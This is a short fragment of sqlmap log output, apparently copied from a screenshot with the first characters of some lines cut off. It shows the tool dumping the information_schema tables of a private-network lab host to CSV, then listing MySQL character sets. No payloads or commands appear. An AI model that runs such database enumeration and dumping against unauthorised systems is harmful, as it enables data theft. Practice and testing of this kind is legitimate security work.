 19:18:12] [INFO] table 'information_schema.REFERENTIAL_CONSTRAINTS' dumped to CSV file 'C:\U
ocal\sqlmap\output\192.168.126.138\dump\information_schema\REFERENTIAL_CONSTRAINTS.csv'
19:18:12] [INFO] fetching columns for table 'CHARACTER_SETS' in database 'information_schema
19:18:12] [INFO] fetching entries for table 'CHARACTER_SETS' in database 'information_schema
atabase: information_schema
able: CHARACTER_SETS
36 entries]
MAXLEN | DESCRIPTION | CHARACTER_SET_NAME | DEFAULT_COLLATE_NAME |
2 | Big5 Traditional Chinese | big5 | big5_chinese_ci |
1 | DEC West European | dec8 | dec8_swedish_ci |
1 | DOS West European | cp850 | cp850_general_ci |
1 | HP West European | hp8 | hp8_english_ci |
1 | KOI8-R Relcom Russian | koi8r | koi8r_general_ci |
1 | cp1252 West European | latin1 | latin1_swedish_ci |
1 | ISO 8859-2 Central European | latin2 | latin2_general_ci |
1 | 7bit Swedish | swe7 | swe7_swedish_ci |
1 | US ASCII | ascii | ascii_general_ci |
3 | EUC-JP Japanese | ujis | ujis_japanese_ci |
2 | Shift-JIS Japanese | sjis | sjis_japanese_ci |
1 | ISO 8859-8 Hebrew | hebrew | hebrew_general_ci |
1 | TIS620 Thai | tis620 | tis620_thai_ci |
2 | EUC-KR Korean | euckr | euckr_korean_ci |
1 | KOI8-U Ukrainian | koi8u | koi8u_general_ci |
2 | GB2312 Simplified Chinese | gb2312 | gb2312_chinese_ci |